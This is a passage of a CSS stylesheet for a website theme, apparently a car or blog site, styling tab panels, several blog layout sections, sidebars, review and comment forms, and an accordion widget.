        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-content .content .text {
            font-size: 15px;
            line-height: 28px;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .faq-inner-section .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    tabs-section
====================================================================

***/
.tabs-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .tabs-section .nav-tabs .nav-link {
        background-color: unset;
        border: 0;
        padding: 0;
        font-size: 15px;
        font-weight: 500;
        line-height: 45px;
        color: var(--theme-color-dark);
    }

        .tabs-section .nav-tabs .nav-link:active {
            color: var(--theme-color1);
        }

    .tabs-section .nav-link {
        padding-left: 19px !important;
        border-radius: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .tabs-section .nav-link.active {
            border-left: 1px solid var(--theme-color1);
        }

    .tabs-section .nav {
        position: relative;
        display: unset;
    }

        .tabs-section .nav::before {
            content: "";
            position: absolute;
            top: 13px;
            left: 0;
            width: 1px;
            height: 211px;
            background-color: #E1E1E1;
        }

    .tabs-section .nav-tabs .nav-item.show .nav-link,
    .tabs-section .nav-tabs .nav-link.active {
        color: var(--theme-color1);
    }

    .tabs-section .right-box .content-box {
        margin-bottom: 47px;
    }

        .tabs-section .right-box .content-box:last-child {
            margin-bottom: 0;
        }

        .tabs-section .right-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .tabs-section .right-box .content-box .text {
            font-size: 15px;
        }

            .tabs-section .right-box .content-box .text.v2 {
                margin-bottom: 26px;
            }

/*** 

====================================================================
    blog section
====================================================================

***/
.boxcar-title {
    margin-bottom: 50px;
}

    .boxcar-title .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
        }

            .boxcar-title .breadcrumb li:last-child {
                margin-right: 0;
            }

            .boxcar-title .breadcrumb li a {
                color: var(--theme-color1);
            }

.blog-section {
    position: relative;
    padding: 120px 0 90px;
}

    .blog-section .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section .pagination-sec .pagination li:first-child a,
            .blog-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section .nav-tabs {
        margin-bottom: 34px;
    }

        .blog-section .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .blog-section .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

.blog-block {
    margin-bottom: 30px;
}

    .blog-block .inner-box .image-box {
        position: relative;
    }

        .blog-block .inner-box .image-box .image {
            border-radius: 10px;
        }

        .blog-block .inner-box .image-box .date {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            text-transform: capitalize;
            width: 66px;
            height: 30px;
            line-height: 10px;
            padding: 10px 15px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
        }

    .blog-block .inner-box .content-box {
        padding: 22px 0 0;
    }

        .blog-block .inner-box .content-box .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 2px;
        }

            .blog-block .inner-box .content-box .post-info li {
                position: relative;
                font-size: 15px;
                margin-right: 25px;
            }

                .blog-block .inner-box .content-box .post-info li:last-child {
                    margin-right: 0;
                }

                    .blog-block .inner-box .content-box .post-info li:last-child::before {
                        display: none;
                    }

                .blog-block .inner-box .content-box .post-info li::before {
                    content: "";
                    position: absolute;
                    top: 11px;
                    right: -16px;
                    width: 5px;
                    height: 5px;
                    background-color: #e1e1e1;
                    border-radius: 50%;
                }

        .blog-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 0;
        }

/*** 

====================================================================
    blog section two
====================================================================

***/
.blog-section-two {
    position: relative;
    padding: 120px 0;
}



.blog-blockt-two .inner-box {
    position: relative;
    border-radius: 16px;
    background: var(--bg-3, #E9F2FF);
    padding: 78px 81px 89px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box {
        padding: 50px 40px;
    }
}

.blog-blockt-two .inner-box .title {
    font-weight: 700;
    line-height: 45px;
}

.blog-blockt-two .inner-box .text {
    margin-bottom: 20px;
    max-width: 455px;
}

.blog-blockt-two .inner-box .read-more {
    padding: 14px 25px 12px;
    border-radius: 12px;
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    font-family: var(--title-font);
    color: var(--theme-color-light);
}

    .blog-blockt-two .inner-box .read-more svg {
        position: relative;
        top: -2px;
        margin-left: 7px;
    }

.blog-blockt-two .inner-box .hover- {
    position: absolute;
    bottom: 60px;
    right: 60px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box .hover- {
        bottom: 30px;
        right: 30px;
    }
}

.blog-blockt-two .inner-box.two {
    background: var(--bg-4, #FFE9F3);
}

    .blog-blockt-two .inner-box.two .read-more {
        background-color: var(--theme-color-dark);
    }

/*** 

====================================================================
    blog section three
====================================================================

***/
.blog-section-three {
    position: relative;
    padding: 120px 0;
}

.blog-blockt-three .inner-box {
    position: relative;
}

    .blog-blockt-three .inner-box .hover- {
        position: relative;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            position: relative;
        }

            .blog-blockt-three .inner-box .hover-
            .image:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: -webkit-gradient(linear, left top, left bottom, from(#050B20), to(rgba(5, 11, 32, 0)));
                background: linear-gradient(180deg, #050B20 0%, rgba(5, 11, 32, 0) 100%);
                opacity: 0.5;
            }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .blog-blockt-three .inner-box .hover-
        .image {
            width: 100%;
        }

        .blog-blockt-three .inner-box .hover-
        .content-box {
            position: absolute;
            top: 77px;
            left: 80px;
        }

            .blog-blockt-three .inner-box .hover-
            .content-box .title {
                font-weight: 700;
                line-height: 45px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .text {
                margin-bottom: 20px;
                max-width: 455px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .read-more {
                padding: 14px 25px 12px;
                border-radius: 12px;
                background: var(--theme-color-light);
                display: inline-block;
                font-family: var(--title-font);
                color: var(--theme-color-dark);
            }

                .blog-blockt-three .inner-box .hover-
                .content-box .read-more svg {
                    position: relative;
                    top: -2px;
                    margin-left: 7px;
                }

/*** 

====================================================================
    blog section four
====================================================================

***/
.blog-section-four {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .blog-section-four .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section-four .pagination-sec .pagination li:first-child a,
            .blog-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section-four .sider-bar .categories-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 25px 30px 16px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .categories-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 12px;
        }

        .blog-section-four .sider-bar .categories-sec .categories-list li a {
            font-size: 13px;
            line-height: 35px;
            color: var(--theme-color-dark);
        }

            .blog-section-four .sider-bar .categories-sec .categories-list li a:hover {
                color: var(--theme-color1);
            }

    .blog-section-four .sider-bar .recent-post-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 28px 30px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .recent-post-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .blog-section-four .sider-bar .recent-post-sec .pos-block {
            margin-bottom: 20px;
        }

            .blog-section-four .sider-bar .recent-post-sec .pos-block:last-child {
                margin-bottom: 0;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                border-radius: 5px;
            }

                .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box {
                    margin-left: 15px;
                }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box .title {
                        font-size: 15px;
                        line-height: 22px;
                        font-weight: 500;
                        margin-bottom: 0;
                    }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box span {
                        font-size: 14px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                    }

    .blog-section-four .sider-bar .tag-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 16px 30px;
    }

        .blog-section-four .sider-bar .tag-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 24px;
        }

        .blog-section-four .sider-bar .tag-sec .tag-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .blog-section-four .sider-bar .tag-sec .tag-list li {
                margin-right: 10px;
                margin-bottom: 10px;
            }

                .blog-section-four .sider-bar .tag-sec .tag-list li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .sider-bar .tag-sec .tag-list li a {
                    font-size: 13px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    border-radius: 50px;
                    background: #E9F2FF;
                    display: inline-block;
                    padding: 3px 18px;
                }

                    .blog-section-four .sider-bar .tag-sec .tag-list li a:hover {
                        background-color: var(--theme-color1);
                        color: var(--theme-color-light);
                    }

    .blog-section-four .inner-column-two {
        margin-right: 120px;
    }

.blog-block-four {
    margin-bottom: 60px;
}

    .blog-block-four:last-child {
        margin-bottom: 30px;
    }

    .blog-block-four .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-block-four .inner-box .image-box {
            position: relative;
            max-width: 400px;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 400px;
            flex: 0 0 400px;
        }

            .blog-block-four .inner-box .image-box .image {
                border-radius: 10px;
            }

            .blog-block-four .inner-box .image-box .date {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                font-style: normal;
                font-weight: 500;
                text-transform: capitalize;
                width: 66px;
                height: 30px;
                line-height: 10px;
                padding: 10px 15px;
                border-radius: 50px;
                background-color: var(--theme-color-light);
                color: var(--theme-color-dark);
            }

        .blog-block-four .inner-box .content-box {
            margin-left: 75px;
        }

            .blog-block-four .inner-box .content-box .post-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 2px;
            }

                .blog-block-four .inner-box .content-box .post-info li {
                    position: relative;
                    font-size: 15px;
                    margin-right: 25px;
                }

                    .blog-block-four .inner-box .content-box .post-info li:last-child {
                        margin-right: 0;
                    }

                        .blog-block-four .inner-box .content-box .post-info li:last-child::before {
                            display: none;
                        }

                    .blog-block-four .inner-box .content-box .post-info li::before {
                        content: "";
                        position: absolute;
                        top: 11px;
                        right: -16px;
                        width: 5px;
                        height: 5px;
                        background-color: #e1e1e1;
                        border-radius: 50%;
                    }

            .blog-block-four .inner-box .content-box .title {
                font-size: 30px;
                font-weight: 500;
                line-height: 45px;
                margin-bottom: 11px;
            }

            .blog-block-four .inner-box .content-box .text {
                font-size: 15px;
                line-height: 26px;
                margin-bottom: 14px;
            }

            .blog-block-four .inner-box .content-box .btn-two {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .blog-block-four .inner-box .content-box .btn-two svg {
                    margin-left: 9px;
                    position: relative;
                    top: -2px;
                }

.blog-section.v1 {
    padding-top: 52px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

.blog-section-four.v1 .blog-block-four .inner-box {
    display: block;
}

    .blog-section-four.v1 .blog-block-four .inner-box .image-box {
        max-width: unset;
    }

    .blog-section-four.v1 .blog-block-four .inner-box .content-box {
        margin-left: 0;
        padding-top: 22px;
    }

/*** 

====================================================================
    blog section five
====================================================================

***/
.blog-section-five {
    padding-top: 52px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .blog-section-five .boxcar-title {
        margin-bottom: 30px;
    }

        .blog-section-five .boxcar-title h2 {
            margin-bottom: 52px;
        }

    .blog-section-five .post-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 2px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-section-five .post-info li {
            position: relative;
            font-size: 15px;
            margin-right: 25px;
        }

        .blog-section-five .post-info li {
            border-radius: 50px;
            margin-right: 10px;
        }

            .blog-section-five .post-info li:last-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:last-child::before {
                    display: none;
                }

            .blog-section-five .post-info li:first-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:first-child::before {
                    display: none;
                }

            .blog-section-five .post-info li::before {
                content: "";
                position: absolute;
                top: 11px;
                right: -16px;
                width: 5px;
                height: 5px;
                background-color: #e1e1e1;
                border-radius: 50%;
            }

    .blog-section-five .right-box .content-box .outer-image {
        margin-bottom: 44px;
    }

    .blog-section-five .right-box .content-box .outer-image {
        border-radius: 16px;
    }

    .blog-section-five .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 21px;
    }

    .blog-section-five .right-box-two {
        max-width: 924px;
        margin: 0 auto;
        position: relative;
    }

        .blog-section-five .right-box-two .text {
            font-size: 15px;
            line-height: 28px;
        }

            .blog-section-five .right-box-two .text.two {
                margin-top: 28px;
                margin-bottom: 60px;
            }

        .blog-section-five .right-box-two .auther-box {
            position: relative;
            border-radius: 16px;
            background: #E9F2FF;
            padding: 41px 57px 29px;
        }

            .blog-section-five .right-box-two .auther-box::before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 16px;
                height: 100%;
                background-color: var(--theme-color1);
                border-radius: 16px 0 0 16px;
            }

            .blog-section-five .right-box-two .auther-box .text {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-style: italic;
                font-weight: 500;
                margin-bottom: 15px;
            }

            .blog-section-five .right-box-two .auther-box .name {
                font-size: 17px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

        .blog-section-five .right-box-two .list-sec {
            margin-top: 52px;
            margin-bottom: 61px;
        }

            .blog-section-five .right-box-two .list-sec .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .blog-section-five .right-box-two .list-sec .inner-column .title {
                    font-size: 26px;
                    font-weight: 500;
                    margin-bottom: 21px;
                }

                .blog-section-five .right-box-two .list-sec .inner-column .list {
                    margin-right: 96px;
                }

                    .blog-section-five .right-box-two .list-sec .inner-column .list:last-child {
                        margin-right: 0;
                    }

                    .blog-section-five .right-box-two .list-sec .inner-column .list li {
                        position: relative;
                        font-size: 15px;
                        line-height: 46px;
                        color: var(--color-primary, #050B20);
                        font-family: var(--text-font);
                        padding-left: 29px;
                    }

                        .blog-section-five .right-box-two .list-sec .inner-column .list li i {
                            position: absolute;
                            top: 50%;
                            -webkit-transform: translateY(-50%);
                            transform: translateY(-50%);
                            left: 0;
                            width: 18px;
                            height: 18px;
                            line-height: 18px;
                            text-align: center;
                            border-radius: 50%;
                            color: var(--theme-color1);
                            font-size: 8px;
                            background-color: rgb(233, 242, 255);
                        }

        .blog-section-five .right-box-two .image-sec .image-box .inner-image {
            border-radius: 16px;
        }

        .blog-section-five .right-box-two .list-sec-two {
            margin-top: 22px;
            margin-bottom: 60px;
        }

            .blog-section-five .right-box-two .list-sec-two .title {
                font-size: 26px;
                font-weight: 500;
                margin-bottom: 21px;
            }

            .blog-section-five .right-box-two .list-sec-two .list-two li {
                position: relative;
                font-size: 15px;
                line-height: 46px;
                color: var(--color-primary, #050B20);
                font-family: var(--text-font);
                padding-left: 19px;
            }

                .blog-section-five .right-box-two .list-sec-two .list-two li:nth-child(2)::before {
                    display: none;
                }

                .blog-section-five .right-box-two .list-sec-two .list-two li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    left: 0;
                    width: 5px;
                    height: 5px;
                    background-color: var(--theme-color-dark);
                }

        .blog-section-five .right-box-two .social-section {
            border-top: 1px solid #E1E1E1;
            padding: 59px 0 60px;
            border-bottom: 1px solid #E1E1E1;
        }

            .blog-section-five .right-box-two .social-section .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .blog-section-five .right-box-two .social-section .inner-column .social-icons {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .social-icons li {
                        font-size: 15px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .social-icons li a {
                            font-size: 14px;
                            width: 40px;
                            height: 40px;
                            line-height: 40px;
                            text-align: center;
                            border-radius: 50px;
                            display: inline-block;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .social-icons li a:hover {
                                background-color: #F9FBFC;
                            }

                .blog-section-five .right-box-two .social-section .inner-column .quality-list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .quality-list li {
                        margin-right: 10px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li:last-child {
                            margin-right: 0;
                        }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li a {
                            padding: 3px 17px;
                            border-radius: 50px;
                            background-color: #E9F2FF;
                            font-size: 13px;
                            display: inline-block;
                            font-weight: 500;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .quality-list li a:hover {
                                background-color: var(--theme-color1);
                                color: var(--theme-color-light);
                            }

        .blog-section-five .right-box-two .auther-box-two {
            position: relative;
            margin-top: 60px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

        .blog-section-five .right-box-two .auther-box-two {
            position: absolute;
            top: 0;
            left: 0;
        }

            .blog-section-five .right-box-two .auther-box-two .content-box {
                padding-left: 100px;
                padding-top: 4px;
            }

                .blog-section-five .right-box-two .auther-box-two .content-box .name {
                    font-size: 18px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    margin-bottom: -1px;
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .designation {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .text {
                    font-size: 15px;
                    line-height: 28px;
                    margin-top: 15px;
                }

        .blog-section-five .right-box-two .ruls-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 45px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 44px;
        }

            .blog-section-five .right-box-two .ruls-sec .content-box .title {
                font-size: 17px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-bottom: 5px;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box .title i {
                    margin-right: 10px;
                }

            .blog-section-five .right-box-two .ruls-sec .content-box .text {
                font-size: 14px;
                color: var(--theme-color-dark);
                line-height: 28px;
            }

            .blog-section-five .right-box-two .ruls-sec .content-box.v2 {
                text-align: end;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box.v2 .title i {
                    margin-left: 10px;
                    margin-right: 0;
                }

        .blog-section-five .right-box-two .reviews {
            margin-top: 52px;
        }

            .blog-section-five .right-box-two .reviews .title {
                margin-bottom: 23px;
                font-weight: 500;
            }

            .blog-section-five .right-box-two .reviews .auther-name {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 16px;
            }

                .blog-section-five .right-box-two .reviews .auther-name span {
                    font-size: 14px;
                    font-weight: 500;
                    width: 40px;
                    height: 40px;
                    line-height: 40px;
                    background-color: var(--theme-color-dark);
                    border-radius: 50%;
                    text-align: center;
                    color: var(--theme-color-light);
                    display: inline-block;
                    margin-right: 12px;
                }

                .blog-section-five .right-box-two .reviews .auther-name .name {
                    font-size: 18px;
                    font-weight: 500;
                    margin-bottom: 0;
                    margin-right: 17px;
                }

                .blog-section-five .right-box-two .reviews .auther-name small {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

            .blog-section-five .right-box-two .reviews .rating-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .reviews .rating-list .list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .reviews .rating-list .list li {
                        font-size: 10px;
                        margin-right: 4px;
                        color: var(--theme-color1);
                    }

                        .blog-section-five .right-box-two .reviews .rating-list .list li:last-child {
                            margin-right: 0;
                        }

                .blog-section-five .right-box-two .reviews .rating-list span {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-left: 12px;
                }

            .blog-section-five .right-box-two .reviews .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                max-width: 849px;
            }

        .blog-section-five .right-box-two .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .blog-section-five .right-box-two .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .blog-section-five .right-box-two .image-box
            :last-child {
                margin-right: 0;
            }

        .blog-section-five .right-box-two .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .blog-section-five .right-box-two .btn-box .like-btn i {
                margin-right: 10px;
            }

            .blog-section-five .right-box-two .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .blog-section-five .right-box-two .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .blog-section-five .right-box-two .content-box.two .text {
                margin-bottom: 27px;
            }

            .blog-section-five .right-box-two .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .blog-section-five .right-box-two .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .blog-section-five .right-box-two .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .blog-section-five .right-box-two .Reply-sec .text {
                margin-bottom: 30px;
            }

            .blog-section-five .right-box-two .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .blog-section-five .right-box-two form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .blog-section-five .right-box-two form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .blog-section-five .right-box-two form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .blog-section-five .right-box-two form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .blog-section-five .right-box-two form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .blog-section-five .right-box-two form .form_boxes .drop-menu {
                    height: unset;
                }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .blog-section-five .right-box-two form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .blog-section-five .right-box-two form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two form .theme-btn svg {
                    margin-left: 10px;
                }

.widget-accordion {
    position: relative;
}

    .widget-accordion .block:active {
        background-color: #151515;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 107px;
    width: 58px;
    font-size: 16px;
    line-height: 107px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

